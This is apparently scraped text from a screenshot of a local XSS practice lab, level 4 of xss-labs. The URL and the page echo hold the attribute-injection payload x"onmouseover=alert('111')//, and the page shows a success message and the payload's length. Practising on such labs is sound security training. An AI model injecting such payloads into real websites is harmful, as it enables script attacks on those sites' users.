 127.0.0.1:8000/xss-labs/level4.php?keyword=x"onmouseover%3Dalert('
文件上传靶场
欢迎来到level4
没有找到和x"onmouseover=alert('111')//相关的结果.
完成的不错!
确定 取消
level
payload的长度:28